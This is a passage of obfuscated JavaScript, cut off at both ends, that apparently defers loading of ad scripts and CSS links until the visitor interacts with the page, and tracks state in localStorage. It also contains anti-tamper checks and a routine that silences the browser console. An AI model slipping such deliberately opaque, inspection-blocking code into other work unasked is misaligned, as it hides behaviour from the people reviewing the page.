-0x511);}_0x572963[_0x19e93d(-0x1de,-0x19d,-0x1e1,-0x1d4)+_0x342630(0x4b,-0x67,-0x1c,-0x10)](_0x4575d6,_0x331a17,_0x5ee68b);});else{var _0xe95abb=_0xda8d13[_0x8f6557(0x1ef,0x18b,0x185,0x1bc)](_0x5bdc80,arguments);return _0xda8d13=null,_0xe95abb;}}}:function(){};return _0x430d0a=![],_0x56c922;}};}());function _0x486d(){var _0x4b4a1e=['CxLdtfa','yMLUza','Dg9Y','twHQzKW','uePptgq','EKHAsMC','C2nYAxb0tg9Hza','z2PgyxO','vujAwxq','C2vHCMnO','D2fYBG','sg9guwu','C3bSAxq','sKPWBei','A0ziEgq','CK9vu2S','C0HqyMe','z2v0rwXLBwvUDa','AM9PBG','qMX5Ewy','CxvLCNLtzwXLyW','EvftyK8','uKjYB2q','C3rYAw5N','B2r2AhG','wfbpCgy','sgnSAgi','twnOBNG','ruzyALK','sxrPweG','CMvWBgfJzq','y2zgvNe','A2v5zg93BG','y2HHAw4','yxr0CMLIDxrL','zgnoq3m','Bw9RuvC','vgv6z2W','ELDHAwS','muzpy0vQta','Aw5Uzxjive1m','Bg9N','AhjLzG','sePyAeW','yxrHlwHVC3q9jW','yMvqCg4','nhWXFdb8m3WYFa','EhrdDKu','zgf0ys1ZCMm','ywrKrxzLBNrmAq','Dg91y2HTB3zL','yMjWtMS','q3vVwKm','C3rHDgvpyMPLyW','y3jLyxrLrwXLBq','yxbWzw5Kq2HPBa','C0rHsLy','x19WCM90B19F','qKnVsKq','uLvtEfi','BM9Zy3jPChrBza','sKjmBhq','zMzssxe','ntvNzgvcvLO','zgf0ys1SB2fK','jf0Qkq','v21lEMG','Dgv4Da','CfnhAuu','y29UC3rYDwn0BW','yxbWBhK','mZuYotiWAKfuuxH4','ChzTA0e','D3HpwKm','ys1OB3n0psDQCW','z2v0sxrLBq','vwXLvuG','mJiXmJGYmxvVCuL0ra','y1nxuhu','DhjHy2u','C3LYD24','tezOtxi','C2v0qxr0CMLIDq','nJy1otK4wgjnseP5','Aw5SAw5Lj10','zwrZkcK7','y2fSBa','q0P0vxy','Dg9YqwXS','ufbAtvy','wM1VzxG','EhDNEfu','C2nYAxb0','z2v0qxr0CMLIDq','CMv0DxjUicHMDq','ug91tgK','DeXPC3rLBMvY','A21ssLq','C2v0sxrLBq','r2nfB2W','xcTCkYaQkd86wW','vK1nu1m','uMTRq00','l3CZmdaV','ugnOBNe','C0j5vgfNtMfTzq','z2DLCG','wvD1AwS','reLnwge','E30Uy29UC3rYDq','qLLmsvq','r0TjBMy','A3nKzgO','Du9WDxu','q1DdEfm','tuvZzwy','Dg9tDhjPBMC','AxjStwW','D2HLzwW','AKnRsgy','zxHJzxb0Aw9U','nJmYmJaWwwnkzeXc','DhP3Ehy','yuHLBem','zw50','C2nYAxb0w2rHDa','uu5ODKe','uNjpAMi','z0XNqNG','D3v5q0e','Aw5WDxq','CuTXCvO','j2fKC2PZj10','rMjhzfe','l3CXlW','C3jJ','CLruBMO','ys16qs1AxYrDwW','mZvduKX2vfG','rfrYEuO','AvjZvei','y291BNrLCG','vM1stMG','D2DbzwK','sKTotMW','Bw91C2vVDMvY','Aw5MBW','Aw1N','y3rVCIGICMv0Dq','yvL4tfG','CgfZC2L2zq','ndyYnMzJDeTfAG','Bg9Hza','vLHTALe','AMXItvG','zgvIDq','C3rHCG','txnXy3m','ywPMu0S','B25SB2fK','zgf0ys1OCMvM','CuPSr2e','y29UC29Szq','uuPNB0K','DLvQBeu','q3jQr2W','DeT3Cxm','vhPTBvq','zNvUy3rPB24GkG','CMvTB3zLrxzLBG','mJi4nZiZmfrRruvTyq','uKnVEeW','wKX4EwK','zwrZ','C3vRC2vZ','nda4otLdweztsKG','CM4GDgHPCYiPka','wKvvz3G','zejJEe0','svzWzNe','BwPeCMy','yM9KEq','DgvZDa','D2HPBguGkhrYDq','EfzxA0i','svvlD0u','BMn0Aw9UkcKG','ChftC20','mJa0nxPgsxbXua','yNLWufK','y0ryzNK','DKn3vhe','Aw5PDa','EgH3rw4','ChjVDg90ExbL','zM9YrwfJAa','y3jxzeW','tLH4vha','B3bdCgu','A1vnuNK','qwHxEhC','AxnICM8','sMT4A0S','kcGOlISPkYKRkq','C3rLBMvY','r3Lsu0m','BgvUz3rO','Bxz3zMG','v2zOEuK','EhjLDva','Bg9J','EKH3tMS','CwT3sg4'];_0x486d=function(){return _0x4b4a1e;};return _0x486d();}function _0x35caac(_0x18c980,_0x232841,_0xb99270,_0x5cb9be){return _0xd017(_0x232841-0x117,_0x5cb9be);}(function(){function _0x1fda67(_0x86842e,_0x432578,_0x51fd2c,_0x327b5d){return _0xd017(_0x86842e- -0x1e3,_0x327b5d);}var _0x1a6ff9={'AhWxw':_0x1fda67(0x13,0x76,-0x42,0xb)+'\x5c(\x20*\x5c)','RUSxR':_0x56d494(0x547,0x5c1,0x577,0x588)+'a-zA-Z_$]['+'0-9a-zA-Z_'+_0x56d494(0x5c6,0x5b5,0x599,0x565),'JkxkK':'init','irlMl':function(_0x1cbbf6,_0x1ca5a6){return _0x1cbbf6+_0x1ca5a6;},'BYLIT':'chain','Msqcs':function(_0x3760ae,_0x5e0b8c){return _0x3760ae+_0x5e0b8c;},'VmRNh':_0x56d494(0x5ce,0x53e,0x5f2,0x5a6),'GyRSC':function(_0x170584,_0x42c9fc){return _0x170584!==_0x42c9fc;},'GKInf':_0x1fda67(0x17,0x72,-0x45,-0x4d),'ksddj':function(_0x5f0028,_0x4c6d8f){return _0x5f0028(_0x4c6d8f);},'CQEoK':function(_0x56ea78,_0x4257c9){return _0x56ea78===_0x4257c9;},'xreuP':_0x56d494(0x4f4,0x4b3,0x55a,0x4f6),'pvmkA':_0x56d494(0x557,0x560,0x574,0x553),'ffRIq':function(_0x40265c){return _0x40265c();}};function _0x56d494(_0x5a0f44,_0x4293fc,_0x4d02aa,_0x17e1f0){return _0xd017(_0x17e1f0-0x301,_0x4d02aa);}_0x508794(this,function(){var _0x22cb3d=new RegExp(_0x1a6ff9[_0x5cbb99(0x319,0x39a,0x2f4,0x34c)]);function _0x19dda1(_0x46818c,_0x582302,_0x4e24b8,_0x5641b1){return _0x1fda67(_0x4e24b8- -0xce,_0x582302-0x51,_0x4e24b8-0x196,_0x582302);}var _0x1b92cf=new RegExp(_0x1a6ff9[_0x5cbb99(0x33d,0x372,0x354,0x394)],'i'),_0x156f22=_0x3c1397(_0x1a6ff9[_0x5cbb99(0x329,0x39e,0x3b4,0x34e)]);function _0x5cbb99(_0x5d1758,_0x9e466e,_0x5754ba,_0x4bbff6){return _0x56d494(_0x5d1758-0x1cf,_0x9e466e-0x105,_0x5d1758,_0x4bbff6- -0x1cb);}if(!_0x22cb3d['test'](_0x1a6ff9[_0x19dda1(0x6,-0x50,-0x19,0x0)](_0x156f22,_0x1a6ff9[_0x19dda1(0x2b,0x3c,-0x20,0xb)]))||!_0x1b92cf[_0x19dda1(-0x49,-0xfa,-0xad,-0xe4)](_0x1a6ff9[_0x19dda1(-0x85,-0x5d,-0xc6,-0x94)](_0x156f22,_0x1a6ff9[_0x5cbb99(0x423,0x40e,0x437,0x3e7)]))){if(_0x1a6ff9[_0x5cbb99(0x388,0x3ae,0x30f,0x351)](_0x1a6ff9['GKInf'],_0x1a6ff9[_0x5cbb99(0x3f6,0x41f,0x38f,0x3c8)])){var _0x1d8614=_0x37f105?function(){function _0xa929e9(_0x33d973,_0x42c87b,_0x5bc64e,_0x23de6e){return _0x5cbb99(_0x23de6e,_0x42c87b-0x121,_0x5bc64e-0x48,_0x42c87b-0xae);}if(_0x4861cd){var _0xad0b7b=_0x5e935c[_0xa929e9(0x4b4,0x44d,0x45c,0x3ee)](_0x3421df,arguments);return _0x5380e9=null,_0xad0b7b;}}:function(){};return _0x399b22=![],_0x1d8614;}else _0x1a6ff9[_0x5cbb99(0x3e6,0x3f7,0x374,0x3c9)](_0x156f22,'0');}else _0x1a6ff9['CQEoK'](_0x1a6ff9[_0x19dda1(-0x7c,-0x66,-0x92,-0x76)],_0x1a6ff9[_0x5cbb99(0x378,0x341,0x3b0,0x3a1)])?_0x326c03():_0x1a6ff9[_0x19dda1(-0x1b,-0x9e,-0x50,-0x4a)](_0x3c1397);})();}());var _0x5e0e77=(function(){var _0x1ac1b9=!![];return function(_0x135307,_0x12d609){var _0x6298b2=_0x1ac1b9?function(){function _0x13585b(_0x603d32,_0x4cafb4,_0x2904c0,_0x5ec60b){return _0xd017(_0x5ec60b-0x386,_0x603d32);}if(_0x12d609){var _0x42b34e=_0x12d609[_0x13585b(0x62b,0x588,0x622,0x5ef)](_0x135307,arguments);return _0x12d609=null,_0x42b34e;}}:function(){};return _0x1ac1b9=![],_0x6298b2;};}()),_0x3e3c21=_0x5e0e77(this,function(){function _0x19e2eb(_0x3d8e6a,_0x4bf694,_0x1f0ee2,_0x4a197b){return _0xd017(_0x3d8e6a- -0x66,_0x4bf694);}var _0x50e41f={'qhZEm':'\x5c+\x5c+\x20*(?:['+_0x19e2eb(0x246,0x256,0x224,0x2b1)+'0-9a-zA-Z_'+'$]*)','opCpe':function(_0x4f5a61,_0xa37e85){return _0x4f5a61(_0xa37e85);},'mvwfh':_0x19e2eb(0x1a8,0x1e2,0x1c7,0x1b2),'gjFaz':_0x19e2eb(0x1de,0x1b8,0x207,0x1d2),'XPOpf':'input','kUMRy':function(_0x110d78,_0x1eba2b){return _0x110d78!==_0x1eba2b;},'Zmoex':_0xec721a(0x26a,0x1fb,0x252,0x238),'YjQsh':_0x19e2eb(0x19b,0x16a,0x167,0x192),'cDXfy':function(_0x33fbdd,_0x2c64bc){return _0x33fbdd+_0x2c64bc;},'yQSbO':function(_0x195e4f,_0x36aa5d){return _0x195e4f+_0x36aa5d;},'zHZJg':_0xec721a(0x265,0x276,0x2ad,0x2bc)+_0xec721a(0x222,0x1d6,0x234,0x1ed),'rTTnj':_0x19e2eb(0x22a,0x261,0x264,0x217)+_0x19e2eb(0x17c,0x13f,0x167,0x1cd)+_0xec721a(0x1de,0x202,0x22a,0x245)+'\x20)','wgAei':function(_0x586d48){return _0x586d48();},'Mchnx':function(_0x57127c,_0x33e125){return _0x57127c===_0x33e125;},'qJlGa':_0x19e2eb(0x182,0x193,0x1cd,0x15c),'ZEUgx':_0xec721a(0x2b7,0x294,0x278,0x2b8),'RCoxL':_0xec721a(0x221,0x21c,0x259,0x224),'wxOZC':_0x19e2eb(0x24f,0x229,0x2a5,0x226),'QuHEv':'error','CuoZC':_0x19e2eb(0x235,0x200,0x1d5,0x229),'Hclhb':function(_0x12430f,_0x3ee03b){return _0x12430f<_0x3ee03b;},'zWaik':_0x19e2eb(0x1eb,0x198,0x19b,0x238)+'5'},_0x2df3f6;function _0xec721a(_0x1d04b0,_0x4f0fb9,_0x3caff8,_0x6db903){return _0xd017(_0x3caff8-0x2c,_0x6db903);}try{if(_0x50e41f[_0x19e2eb(0x1af,0x1a5,0x165,0x1e9)](_0x50e41f[_0x19e2eb(0x217,0x1eb,0x1e5,0x206)],_0x50e41f['YjQsh'])){var _0x2068f7=Function(_0x50e41f[_0x19e2eb(0x1a6,0x20c,0x1b2,0x151)](_0x50e41f[_0xec721a(0x20e,0x201,0x264,0x2ab)](_0x50e41f[_0xec721a(0x29c,0x1f8,0x254,0x298)],_0x50e41f[_0xec721a(0x335,0x307,0x2d7,0x320)]),');'));_0x2df3f6=_0x50e41f[_0x19e2eb(0x24c,0x28f,0x265,0x28f)](_0x2068f7);}else{var _0x5427bd=new _0x46ce84('function\x20*'+'\x5c(\x20*\x5c)'),_0x3f1aef=new _0x5382b6(_0x50e41f['qhZEm'],'i'),_0x44df5a=_0x50e41f['opCpe'](_0x5a8c20,_0x50e41f[_0xec721a(0x246,0x2ab,0x249,0x281)]);!_0x5427bd['test'](_0x44df5a+_0x50e41f[_0x19e2eb(0x1c4,0x166,0x1f4,0x21f)])||!_0x3f1aef[_0x19e2eb(0x19e,0x197,0x18a,0x1f2)](_0x44df5a+_0x50e41f[_0x19e2eb(0x1d6,0x199,0x1c6,0x16f)])?_0x50e41f[_0xec721a(0x268,0x208,0x240,0x2a0)](_0x44df5a,'0'):_0x4f2199();}}catch(_0x2a46bb){if(_0x50e41f[_0x19e2eb(0x1d8,0x1bd,0x23d,0x189)](_0x50e41f[_0x19e2eb(0x189,0x156,0x1d6,0x127)],_0x50e41f['qJlGa']))_0x2df3f6=window;else{if(_0x2ac619)return _0x3debca;else _0x3d458b(-0x29*-0x95+0xa1+0x6*-0x415);}}var _0x5f38af=_0x2df3f6[_0xec721a(0x210,0x1bb,0x21c,0x254)]=_0x2df3f6[_0x19e2eb(0x18a,0x1b0,0x191,0x155)]||{},_0x7a0ccc=[_0x50e41f[_0x19e2eb(0x199,0x1c2,0x204,0x1d1)],_0x50e41f[_0x19e2eb(0x193,0x174,0x18c,0x1f3)],_0x50e41f[_0x19e2eb(0x206,0x213,0x231,0x1e5)],_0x50e41f['QuHEv'],_0x50e41f[_0xec721a(0x273,0x28f,0x283,0x2df)],'table',_0xec721a(0x300,0x2d1,0x29e,0x286)];for(var _0x3d0a09=0x554+-0x3*-0x2c9+-0xdaf;_0x50e41f[_0xec721a(0x240,0x23a,0x269,0x278)](_0x3d0a09,_0x7a0ccc[_0x19e2eb(0x1b6,0x166,0x19a,0x162)]);_0x3d0a09++){var _0x43355b=_0x50e41f[_0x19e2eb(0x1e3,0x205,0x209,0x1d4)][_0x19e2eb(0x1c9,0x1d2,0x1de,0x205)]('|'),_0xa904fa=0x1cc*0x13+0x824+-0x2a48;while(!![]){switch(_0x43355b[_0xa904fa++]){case'0':var _0x34b27c=_0x5f38af[_0x39c389]||_0x2f3d56;continue;case'1':var _0x39c389=_0x7a0ccc[_0x3d0a09];continue;case'2':_0x2f3d56[_0xec721a(0x32a,0x29d,0x2c3,0x29a)]=_0x34b27c[_0xec721a(0x2f3,0x312,0x2c3,0x28f)][_0x19e2eb(0x1be,0x17f,0x229,0x1ee)](_0x34b27c);continue;case'3':_0x2f3d56['__proto__']=_0x5e0e77['bind'](_0x5e0e77);continue;case'4':var _0x2f3d56=_0x5e0e77[_0xec721a(0x249,0x22c,0x294,0x22a)+'r']['prototype'][_0x19e2eb(0x1be,0x1ff,0x1cb,0x156)](_0x5e0e77);continue;case'5':_0x5f38af[_0x39c389]=_0x2f3d56;continue;}break;}}});_0x3e3c21(),void(0x9e9+0x63e+-0x1027)===localStorage['loc']&&(localStorage[_0x35caac(0x34f,0x337,0x2f0,0x36e)]='3335000');const userInteractionEvents=['mouseover',_0xccd30f(0x497,0x4eb,0x553,0x4d6),'touchstart','touchmove',_0x35caac(0x359,0x3b0,0x3a6,0x399)];function triggerScriptLoader(){function _0x101b05(_0x5cc906,_0x1aba28,_0x586995,_0x2c0480){return _0x35caac(_0x5cc906-0x193,_0x1aba28-0x122,_0x586995-0x1b8,_0x2c0480);}var _0x5d4f48={};function _0x342a8f(_0x2911dc,_0x2e3eed,_0x41aac0,_0xa19cc5){return _0xccd30f(_0x2911dc-0x4d,_0x2e3eed- -0x56e,_0x2911dc,_0xa19cc5-0x12f);}_0x5d4f48[_0x342a8f(-0x62,-0x95,-0xd3,-0xa9)]='XAsYk',_0x5d4f48[_0x342a8f(-0x6d,-0x2c,-0x8d,0x1b)]=_0x101b05(0x3d6,0x423,0x41a,0x3eb),_0x5d4f48[_0x101b05(0x42b,0x457,0x451,0x438)]=_0x101b05(0x441,0x41f,0x3b9,0x3ea);var _0x4e5740=_0x5d4f48;loadScripts(),functionCounterTimer(0x148+-0x1*0x218b+0x2043),localStorage[_0x101b05(0x461,0x4be,0x4c1,0x501)](_0x4e5740[_0x342a8f(-0x24,-0x2c,0x24,0x18)],_0x4e5740[_0x101b05(0x4a2,0x457,0x3fb,0x45f)]),userInteractionEvents[_0x342a8f(-0xe3,-0xb5,-0x87,-0x53)](function(_0x7a24c3){function _0x589b4b(_0x51876b,_0x52a9e0,_0x3be1a6,_0x1c7216){return _0x342a8f(_0x1c7216,_0x51876b- -0x5c,_0x3be1a6-0x15d,_0x1c7216-0x1e5);}function _0x1284dd(_0x67d9e2,_0x4c0687,_0x334151,_0x51a8a6){return _0x342a8f(_0x67d9e2,_0x51a8a6-0x331,_0x334151-0x1c,_0x51a8a6-0x1c2);}if(_0x4e5740[_0x1284dd(0x27f,0x271,0x26c,0x29c)]===_0x4e5740[_0x1284dd(0x2c7,0x2e5,0x2dc,0x29c)]){var _0x191037={};_0x191037[_0x1284dd(0x1e6,0x297,0x289,0x24f)]=!(0x1ffe+0x546+0x2*-0x12a2),window[_0x589b4b(-0x12b,-0x14c,-0x164,-0xfa)+_0x1284dd(0x2e0,0x2cd,0x315,0x2ee)](_0x7a24c3,triggerScriptLoader,_0x191037);}else{if(_0x480c5f){var _0x3cb898=_0x1fc94c['apply'](_0x317128,arguments);return _0x4f324f=null,_0x3cb898;}}});}function _0xccd30f(_0x1e8eda,_0x486ca1,_0x25341e,_0x14ea17){return _0xd017(_0x486ca1-0x2a8,_0x25341e);}function loadScripts(){var _0x557c25={};function _0x260486(_0x207506,_0x100b83,_0x42d30a,_0xc2f416){return _0xccd30f(_0x207506-0x168,_0xc2f416- -0x61e,_0x100b83,_0xc2f416-0x153);}_0x557c25['jzZMV']=_0x74faa7(0x4ca,0x466,0x4ab,0x4dd);var _0x2ca089=_0x557c25;function _0x74faa7(_0x166277,_0x257675,_0x286b03,_0x2da9cb){return _0x35caac(_0x166277-0x138,_0x286b03-0xea,_0x286b03-0x36,_0x166277);}document['querySelec'+_0x260486(-0x11c,-0xd5,-0xd5,-0xfb)]('script[dat'+'a-ad-host='+_0x260486(-0x9b,-0x93,-0x67,-0xcf))[_0x260486(-0x105,-0x12b,-0x158,-0x165)](function(_0x29c561){function _0x1cbe29(_0x2fee99,_0x3eed94,_0x1b1a22,_0x87f490){return _0x74faa7(_0x2fee99,_0x3eed94-0x15,_0x87f490-0x17e,_0x87f490-0x12c);}function _0x587c1(_0x44a13b,_0x30282d,_0xa85e04,_0x5de213){return _0x74faa7(_0xa85e04,_0x30282d-0xf7,_0x5de213- -0x2f9,_0x5de213-0xfe);}_0x29c561[_0x1cbe29(0x619,0x65d,0x61a,0x5f4)+'te'](_0x2ca089['jzZMV'],_0x29c561[_0x587c1(0x1ae,0x185,0x12f,0x188)+'te'](_0x587c1(0x16a,0x13b,0x19e,0x14d)));});}userInteractionEvents[_0x35caac(0x392,0x328,0x2fe,0x340)](function(_0x5f0a2d){function _0x325c09(_0x3556ca,_0xa1a97a,_0x51492a,_0x3afdcd){return _0x35caac(_0x3556ca-0x1b3,_0x51492a- -0x11a,_0x51492a-0x38,_0xa1a97a);}var _0x3c64c5={};_0x3c64c5['passive']=!(-0x2684+-0x2c*-0x8d+0x392*0x4);function _0x38edd0(_0x48d671,_0x277f65,_0x4ce4b3,_0x406443){return _0xccd30f(_0x48d671-0x3,_0x48d671- -0xef,_0x277f65,_0x406443-0xe1);}window[_0x38edd0(0x40d,0x3c2,0x473,0x3ab)+_0x38edd0(0x3d3,0x3b8,0x3d1,0x3cf)](_0x5f0a2d,triggerScriptLoader,_0x3c64c5);});const userInteractionEventscss=[_0x35caac(0x3bf,0x3cb,0x42c,0x37f),_0xccd30f(0x498,0x4eb,0x551,0x508),'touchstart',_0xccd30f(0x4b5,0x4fd,0x4af,0x4d7),_0x35caac(0x3d3,0x3b0,0x357,0x417)];function triggerScriptLoadercss(){var _0x273f9e={'PouLi':_0x4dcd27(0x39c,0x325,0x343,0x35d)+'+$','dcNCs':function(_0x4d66ce,_0x329a92){return _0x4d66ce!==_0x329a92;},'pSGiE':_0x4dcd27(0x3c9,0x438,0x3c6,0x3d8),'JKNNl':function(_0x444d8d){return _0x444d8d();},'aoidZ':_0x532b81(-0x10a,-0x16f,-0x164,-0x158)};function _0x532b81(_0x3533fd,_0x394905,_0x34fb1d,_0x3cb061){return _0xccd30f(_0x3533fd-0x10e,_0x34fb1d- -0x62c,_0x3cb061,_0x3cb061-0x18b);}function _0x4dcd27(_0x218336,_0x1be7e5,_0x3d3907,_0x212fdf){return _0x35caac(_0x218336-0x54,_0x212fdf-0x2d,_0x3d3907-0xa9,_0x218336);}_0x273f9e[_0x4dcd27(0x3e3,0x3cb,0x3d8,0x3f7)](loadScriptscss),localStorage[_0x532b81(-0x13d,-0x105,-0xff,-0x163)](_0x273f9e['aoidZ'],'0'),userInteractionEventscss[_0x4dcd27(0x320,0x396,0x321,0x355)](function(_0x32aac4){function _0x4e68ff(_0x138131,_0x5d13cb,_0x5c7988,_0x5a4f42){return _0x532b81(_0x138131-0x1f2,_0x5d13cb-0x132,_0x5d13cb- -0xa,_0x5c7988);}var _0x2d6c33={};_0x2d6c33['sHPba']=_0x273f9e[_0x4e68ff(-0x127,-0x10c,-0x169,-0x132)];function _0x567dab(_0x39930a,_0x52230c,_0x32a09c,_0x593cb8){return _0x4dcd27(_0x32a09c,_0x52230c-0xe4,_0x32a09c-0xb7,_0x593cb8-0x6f);}var _0x271ff9=_0x2d6c33;if(_0x273f9e[_0x4e68ff(-0x196,-0x148,-0x159,-0xf9)](_0x273f9e[_0x567dab(0x481,0x3ca,0x432,0x41a)],_0x273f9e['pSGiE']))return _0x3aa2cf[_0x4e68ff(-0x125,-0xf7,-0xb7,-0x9b)]()[_0x567dab(0x3f3,0x384,0x389,0x3df)](_0x4e68ff(-0x199,-0x175,-0x1ca,-0x182)+'+$')['toString']()[_0x4e68ff(-0x10b,-0x126,-0x18b,-0xf2)+'r'](_0x48d9f6)[_0x567dab(0x434,0x3e0,0x399,0x3df)](AOucpY[_0x4e68ff(-0x1a3,-0x15b,-0x161,-0x171)]);else{var _0x55ecb5={};_0x55ecb5[_0x567dab(0x3e3,0x367,0x39e,0x397)]=!(0x12fc+-0x13b5+0x5*0x25),window[_0x567dab(0x3c9,0x3ef,0x38e,0x3aa)+_0x567dab(0x494,0x444,0x401,0x436)](_0x32aac4,triggerScriptLoadercss,_0x55ecb5);}});}function loadScriptscss(){var _0x2acaae={};_0x2acaae[_0x25b372(0x211,0x1fe,0x2b3,0x256)]=_0x4bd878(-0x1c,0x36,0x95,-0x15),_0x2acaae['Tezgl']='link[data-'+'type=\x27css\x27'+']';var _0x11b080=_0x2acaae;function _0x25b372(_0x5968cf,_0x46a112,_0x95b8a,_0x1c53d7){return _0x35caac(_0x5968cf-0x87,_0x1c53d7- -0x167,_0x95b8a-0x56,_0x5968cf);}function _0x4bd878(_0x1a3d71,_0x335d6a,_0x2c2246,_0xccbca5){return _0xccd30f(_0x1a3d71-0x13e,_0x335d6a- -0x4bf,_0xccbca5,_0xccbca5-0x172);}document['querySelec'+_0x4bd878(0xb4,0x64,0x43,0x41)](_0x11b080[_0x4bd878(0x74,0x31,0x98,0x22)])['forEach'](function(_0x311327){function _0x5d030b(_0x5cd02a,_0x288f5f,_0x391c08,_0x40d7f3){return _0x4bd878(_0x5cd02a-0x128,_0x40d7f3-0x387,_0x391c08-0x191,_0x391c08);}function _0x1ad567(_0x4db63a,_0x510adc,_0x3cb7d3,_0x1a8b42){return _0x25b372(_0x3cb7d3,_0x510adc-0x161,_0x3cb7d3-0x1de,_0x4db63a-0x279);}_0x311327[_0x1ad567(0x49e,0x4b4,0x507,0x4de)+'te'](_0x11b080[_0x1ad567(0x4cf,0x49b,0x4ec,0x46e)],_0x311327[_0x1ad567(0x4a9,0x500,0x4bf,0x50c)+'te'](_0x1ad567(0x417,0x3ec,0x41b,0x3c6)));});}function afterLoaded(){function _0x8c13c(_0x4ddd56,_0x166765,_0x10a094,_0x4f053c){return _0xccd30f(_0x4ddd56-0x195,_0x10a094-0x10b,_0x4f053c,_0x4f053c-0x1c9);}var _0xb57cd7={'CrjGl':function(_0x12d9ab,_0x42ea6e){return _0x12d9ab(_0x42ea6e);}};_0xb57cd7[_0x8c13c(0x56a,0x56c,0x5a6,0x5fa)](functionCounterTimer,0x80f*0x1+-0xe*-0x291+0x1*-0x2bfd);}userInteractionEventscss['forEach'](function(_0x25401e){function _0x3bbc98(_0x4838c0,_0x497e46,_0x576a88,_0x2c5be1){return _0xccd30f(_0x4838c0-0x11e,_0x4838c0-0x45,_0x497e46,_0x2c5be1-0x161);}var _0x3b581d={};function _0x252187(_0x2f4830,_0x5d3285,_0x51ccd8,_0x37c909){return _0xccd30f(_0x2f4830-0x6,_0x37c909-0xd9,_0x2f4830,_0x37c909-0x53);}_0x3b581d['passive']=!(0x35b*-0x7+0x16f0+-0x1*-0x8d),window[_0x3bbc98(0x541,0x4f5,0x570,0x550)+_0x252187(0x5c5,0x593,0x601,0x59b)](_0x25401e,triggerScriptLoadercss,_0x3b581d);}),window[_0x35caac(0x380,0x36b,0x330,0x366)+_0x35caac(0x30b,0x331,0x314,0x2ed)](localStorage[_0x35caac(0x39a,0x385,0x330,0x3a2)](_0xccd30f(0x4d1,0x492,0x43a,0x476)),afterLoaded,!(-0x11c3*-0x1+0x1*-0x228e+0x19*0xac));var cekload=-0x2*-0x3a9+-0x1ea2+0x1750;const functionCounterTimer=_0x5a9607=>{function _0x365f70(_0xa09b56,_0x1bf9b7,_0x3c0ba5,_0x2d7ec3){return _0x35caac(_0xa09b56-0xdf,_0x2d7ec3- -0x19f,_0x3c0ba5-0x1d3,_0x3c0ba5);}function _0x27b5fb(_0x35be48,_0x18ed9d,_0x375eec,_0x1c69cb){return _0xccd30f(_0x35be48-0x1e4,_0x18ed9d- -0xe7,_0x1c69cb,_0x1c69cb-0x1d2);}var _0x1d857d={'dBcxM':_0x365f70(0x242,0x1de,0x1b7,0x1f7),'rOUSk':_0x365f70(0x1ce,0x1f8,0x1c1,0x1db),'QJgoI':_0x27b5fb(0x3ed,0x414,0x46a,0x42f),'MdFgQ':_0x27b5fb(0x3c2,0x3c4,0x3f0,0x3bf),'isbro':function(_0x4d916d,_0x4fbe9d){return _0x4d916d<_0x4fbe9d;},'zHwNk':_0x27b5fb(0x41a,0x3bd,0x3a1,0x3ce),'PJOLd':'QpkaC','ddCDu':function(_0x3a7d50,_0x21e731){return _0x3a7d50==_0x21e731;},'IUKwE':function(_0x490f1a){return _0x490f1a();},'syrwn':_0x27b5fb(0x348,0x3a2,0x3f0,0x3db),'EFXjY':'oper-src','bypPY':_0x27b5fb(0x4d1,0x46b,0x4a6,0x4ce),'JBLlt':_0x365f70(0x228,0x242,0x265,0x202),'zTxAT':_0x27b5fb(0x425,0x461,0x416,0x4c6)+_0x365f70(0x1f8,0x18a,0x1d5,0x1e5)+'\x27]','mjDrf':_0x27b5fb(0x3d7,0x420,0x42b,0x3c3)+'ata-host=\x27'+_0x365f70(0x23a,0x249,0x20a,0x1ef),'ajfSK':_0x365f70(0x16a,0x1c6,0x13f,0x1a8),'CWCxS':'scriptLoad'+_0x27b5fb(0x3e8,0x439,0x45c,0x3f7),'xwgxU':function(_0x294250,_0x2ec7a0){return _0x294250<_0x2ec7a0;},'UleUH':function(_0x201db2,_0x5c37d8,_0x22a9fd){return _0x201db2(_0x5c37d8,_0x22a9fd);}};_0x1d857d[_0x365f70(0x1cf,0x1e7,0x1c8,0x1f6)](_0x5a9607,-0x23d4+0x1*0x1502+0xed3)&&_0x1d857d[_0x365f70(0x1c3,0x200,0x211,0x1e7)](setTimeout,()=>{function _0x15f766(_0x3783d4,_0x4d4da7,_0x4e909b,_0x1ff3d4){return _0x27b5fb(_0x3783d4-0x18f,_0x3783d4- -0x3d9,_0x4e909b-0x122,_0x4d4da7);}function _0x249ab2(_0x246b2d,_0x3cda4f,_0x449783,_0x26ba7b){return _0x27b5fb(_0x246b2d-0x1cc,_0x449783- -0x1ac,_0x449783-0x16f,_0x246b2d);}var _0x557466={'tzwxv':function(_0x11676b,_0x158f63){function _0x22b185(_0x2b3c6b,_0x4dda68,_0x31e5c2,_0x2cd85f){return _0xd017(_0x2cd85f-0x36a,_0x31e5c2);}return _0x1d857d[_0x22b185(0x59e,0x5d2,0x553,0x581)](_0x11676b,_0x158f63);},'FbGdQ':_0x1d857d[_0x15f766(0x1a,0x2a,0x41,0x47)],'xhwEn':_0x1d857d[_0x249ab2(0x210,0x292,0x236,0x234)],'GcEol':_0x15f766(0x11,0x6a,-0x44,-0x11)+'eds();','RBrod':function(_0x283fd1,_0xd34538){return _0x283fd1===_0xd34538;},'BCoJD':_0x1d857d[_0x249ab2(0x297,0x261,0x23c,0x275)],'qyCLP':_0x1d857d[_0x15f766(-0x18,-0x6a,-0x7d,0x33)]};if(functionCounterTimer(++_0x5a9607),_0x1d857d['ddCDu'](0x13d*0x13+-0xadf+-0x1*0xca7,cekload+=0x1*-0x815+0x18ad+-0x1097)){_0x1d857d[_0x249ab2(0x22e,0x27e,0x21c,0x223)](loadScriptscss),_0x1d857d['IUKwE'](loadScripts);for(var 